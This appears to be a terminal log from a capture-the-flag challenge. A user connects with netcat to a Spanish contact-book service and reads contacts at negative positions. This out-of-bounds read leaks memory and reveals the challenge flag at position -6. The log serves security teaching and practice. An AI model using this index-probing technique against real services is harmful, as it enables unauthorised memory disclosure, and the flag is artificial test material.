 docker@docker-virtual-machine:~$ nc vulnerable.numa.host 9993
Bienvenido a la agenda. Hay 10 huecos disponibles para almacenar contactos.
Que deseas hacer?
1.- Anadir contacto en la agenda
2.- Leer contacto de la agenda
3.- Salir
2
Que contacto quieres recuperar? Indica su posicion en la agenda.
-4
El numero de la posicion -4 es �(��
Bienvenido a la agenda. Hay 10 huecos disponibles para almacenar contactos.
Que deseas hacer?
1.- Anadir contacto en la agenda
2.- Leer contacto de la agenda
3.- Salir
2
Que contacto quieres recuperar? Indica su posicion en la agenda.
-5
El numero de la posicion -5 es (null)
Bienvenido a la agenda. Hay 10 huecos disponibles para almacenar contactos.
Que deseas hacer?
1.- Anadir contacto en la agenda
2.- Leer contacto de la agenda
3.- Salir
2
Que contacto quieres recuperar? Indica su posicion en la agenda.
-6
El numero de la posicion -6 es URJC{Why_so_negative}
Bienvenido a la agenda. Hay 10 huecos disponibles para almacenar contactos.
Que deseas hacer?